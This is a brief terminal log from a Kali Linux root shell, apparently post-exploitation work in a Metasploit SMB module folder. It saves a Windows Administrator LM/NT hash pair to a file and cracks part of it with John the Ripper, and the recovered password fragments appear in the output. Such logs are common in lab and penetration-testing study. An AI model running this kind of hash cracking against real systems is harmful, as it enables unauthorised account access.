 ┌──(root💀kali2021)-[/usr/…/modules/exploits/windows/smb]
└─# echo "Administrator:500:0e6a7aaeba5a85247f53125edacb4d11:3f314d4fb8794b8b401c4900439f61ce:::
" >> s
┌──(root💀kali2021)-[/usr/…/modules/exploits/windows/smb]
└─# john s 1 ⚙
Created directory: /root/.john
Warning: detected hash type "LM", but the string is also recognized as "NT"
Use the "--format=NT" option to force loading these as that type instead
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 2 password hashes with no different salts (LM [DES 256/256 AVX2])
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 123 candidates buffered for the current salt, minimum 256 needed for performance.
Warning: Only 18 candidates buffered for the current salt, minimum 256 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Warning: Only 208 candidates left, minimum 256 needed for performance.
Proceeding with incremental:LM_ASCII
FZXCV (Administrator:2)
BY